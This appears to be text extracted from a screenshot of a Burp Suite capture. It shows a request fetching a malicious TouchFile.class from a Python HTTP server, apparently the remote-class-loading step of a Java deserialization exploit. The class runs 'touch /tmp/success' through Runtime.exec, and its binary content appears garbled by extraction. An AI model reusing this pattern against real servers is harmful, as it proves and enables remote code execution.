 Pretty Raw \n Actions
1 GET /TouchFile.class HTTP/1.1
2 Host: 9:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://124.70.82.229:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6 Python/3.6.9
3 Date: Tue, 08 Dec 2020 02:40:48 GMT
4 Content-type: application/java-vm
5 Content-Length: 595
6 Last-Modified: Tue, 08 Dec 2020 02:09:55 GMT
7
8 Êþº¾4(
9
10
11
12
13 <init>()VCodeLineNumberTable<clinit>StackMapTable
14 SourceFileTouchFile.java
!"java/lang/Stringtouch/tmp/success#$%&'java/lang/Exception
TouchFilejava/lang/Objectjava/lang/Runtime
15 getRuntime()Ljava/lang/Runtime;exec(([Ljava/lang/String;)Ljava/
lang/Process;java/lang/ProcesswaitFor()I!
16 *·±h#¸K½YSYSL*+¶M,¶W§K±!
17 !"a